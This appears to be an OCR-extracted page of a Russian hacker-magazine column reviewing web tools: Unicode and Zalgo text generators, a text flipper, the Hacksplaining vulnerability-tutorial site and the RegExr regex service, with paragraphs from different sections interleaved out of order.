



Ты наверняка видел, как кто-нибудь в интернете пишет странными разношерстными буквами из разных алфавитов, переворачивает строки или превращает текст в вырвиглазную кашу. Поверь, это несложно, и постигать темные секреты Unicode вовсе не обязательно. Достаточно всего лишь ссылки на нужный сервис.

У того же разработчика есть другая [тулза](http://www.sherv.net/flip.html), она предназначена для переворачивания строк. Но, увы, срабатывает она тоже только с латиницей, а кириллические строки просто пишет задом наперед. Для русского текста рекомендую сайт [textinvert.ru.](http://textinvert.ru)



Начнем с утилиты [Weirdmaker](http://www.sherv.net/weirdmaker.html). Она позволяет вписать строку латиницей и получить девять разных вариаций с заменами букв на схожие по начертанию, но из других алфавитов. Один из вариантов — на литспике.





→ Как ты знаешь из чтения журнала «Хакер», видов уязвимостей не так уж много, и подходов к ним — тоже. Разработчики сайта [Hacksplaining.com](https://www.hacksplaining.com/) решили сделать полезное дело и каталогизировать все уязвимости. Мало того — они сочинили наглядное объяснение к каждой.

Если тебе нужно сделать максимально чумовой текст, то добро по-жаловать на [Zalgo text generator.](https://eeemo.net) Вставляй исходник в поле ввода, отметь галочками направление глитчей (наверх, по центру и вниз) и выбери степень кошмарности («мини», «нормально» или «макси»). Кнопка HE COMES сгенерирует результат. Увы, копировать его куда-либо не предполагается, но ты можешь поэкспериментировать.



Еще есть аналог, созданный неким [stAllio.](http://animalswithinanimals.com/generator/generator.html) Он ориентирован на короткие строки, зато в нем больше настроек. Чтобы воспользоваться им, впиши что-нибудь в поле Text и жми кнопки с буквами «а» до получения результата, который тебя устроит. Скопировать то, что получится, можешь из того же поля Text. Кириллица здесь поддерживается, но спецэффекты с ней менее художественные.



 $\rightarrow$  Регулярные выражения — это потрясающе мощный способ автоматизации работы с текстом. Нужно убрать лишние пробелы? Написать некоторые слова заглавными буквами? Убрать спецсимволы? Хочется сказать, что нет ничего проще, но это было бы обманом: на освоение регэкспов потребуется какое-то время, и мало кто владеет ими в совершенстве. Сервис RegExr поможет тебе в изучении регулярок, да и потом не раз пригодится.

Зайдя на [regexr.com,](http://regexr.com) ты увидишь, что окно поделено на три области. В большое поле вставляется исходный текст. Сверху над ним ты пишешь свое регулярное выражение, а внизу можешь наблюдать результаты его работы. Но обрати внимание — нижняя область многофункциональна, переключатель Tools над ней выбирает режим работы.

Начать лучше всего с регистрации — это вещь чисто символическая, и можно, к примеру, войти через аккаунт Facebook или GitHub. Дело в том, что до входа доступны уроки всего по четырем уязвимостям, а после — по всем двадцати. Среди них: SQL-инъекции, разные виды XSS, XML-бомбы, эскалация привилегий, кликджекинг и так далее. Все они связаны с вебом — вскрытие бинарников авторы сайта решили (пока что?) не рассматривать.

Пожалуй, самый интересный пункт меню — Community. Это база данных регулярных выражений, расшаренных пользователями сервиса. Они отсортированы по популярности, так что есть все шансы, что ты увидишь нужный тебе регэксп в первых строчках.  $\equiv$ 

Для каждой из уязвимостей указано, насколько она часто встречается, как сложно ее эксплуатировать и каков уровень опасности. Но самое интересное — это, конечно, уроки, в ходе которых тебе практически на пальцах показывают, как эксплуатируются баги того или иного типа. Иногда даже попадаются интерактивные элементы — к примеру, тебе предлагают заполнить какое-нибудь поле или вписать кусочек кода.



К каждому из уроков приложена справка о том, как можно защититься от описанной уязвимости, а для самых прилежных есть тесты на закрепление материала. В общем, отличный учебник для тех, кто способен читать на английском. И даже если это не про тебя, сайт стоит того, чтобы попробовать разобраться со словарем.

**Replace** — это замена найденных подстрок. На что именно заменять, ты можешь вписать в строке под плашкой Tools.

**List** — список найденных подстрок. Опять же есть поле, в котором можно задать формат списка.

**Details** — подробности о результатах поиска. Кликни на любое подсвеченное синим слово в верхней области, и ты сможешь узнать номер результата, его длину, адрес начала и адрес конца подстроки и так далее.

**Explain** — крайне интересный режим, в котором автоматически создается описание введенного тобой регулярного выражения. Для изучения регэкспов совершенно незаменимая штука.



Меню слева, кстати, полностью посвящено обучению. Если ты уже знаком с регулярками и тебе нужна только подсказка, выбирай пункт Cheatsheet, там собрано все самое нужное. Если только учишься писать регэкспы и владеешь английским, загляни в Reference и походи по разделам. В нижней части будут отображаться объяснения с примерами. Еще больше примеров собрано в разделе Examples.

#### СЕРВИСЫ, КОТОРЫЕ ПРЕВРАТЯТ СТРОКУ ТЕКСТА В ШЕДЕВР И НАУЧАТ ТЕБЯ ЛИТСПИКУ

J

 $\bullet \bullet \bullet \langle\cdot|\cdot\rangle \;[\; \boxplus \;]$  $\bullet$   $\circ$   $\circ$   $\circ$   $\circ$  $\mathcal{C}$ animalswithinanimals.com Glitch text generator by stAllio! -- Background color: ##### # of lines [1 | 8] Scroll: [Auto | 8] Spaces: [7] [ FreeFonts | Redraw | Hide controls | Hide & redraw Text: www.2.0  $Size:$   $\equiv$ Rotate: Recenter Reset [X] pos animate VW,

#### HACKSPLAINING — ИНТЕРАКТИВНЫЕ УРОКИ ПО ВЗЛОМУ ВЕБ-САЙТОВ И ЕГО ПРЕДОТВРАЩЕНИЮ

[hacksplaining.com](https://www.hacksplaining.com/)

#### REGEXR — СЕРВИС ДЛЯ ПАРСИНГА ТЕКСТА И ИЗУЧЕНИЯ РЕ-ГУЛЯРНЫХ ВЫРАЖЕНИЙ

[regexr.com](http://regexr.com)

